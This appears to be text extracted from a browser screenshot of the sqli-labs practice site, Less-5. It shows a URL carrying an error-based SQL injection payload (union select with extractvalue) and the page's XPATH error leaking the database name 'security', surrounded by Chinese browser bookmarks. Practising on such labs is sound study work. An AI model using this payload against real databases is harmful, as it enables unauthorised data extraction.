 下载 Firefox 的 Android 与 iOS
Less-9 Blind- Time based- Single
Less-5 Double Query- Single Quo
192.168.68.132/sqli-labs/Less-5/?id= 1'union select 1,(extractvalue(1,concat(0x7e,(database()),0x7e))),3%23
导入书签... 成功登录 苹果中国 百度 百度一下手机版 学工一体化 学习通个人空间 旋风加速器免费苹果I... 保研经验分享（北航... 2020计算机保研经验... DE tools 离散数学习题答
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5